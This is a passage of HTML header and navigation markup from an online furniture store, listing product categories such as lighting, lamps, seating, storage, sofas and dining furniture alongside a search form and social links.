                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
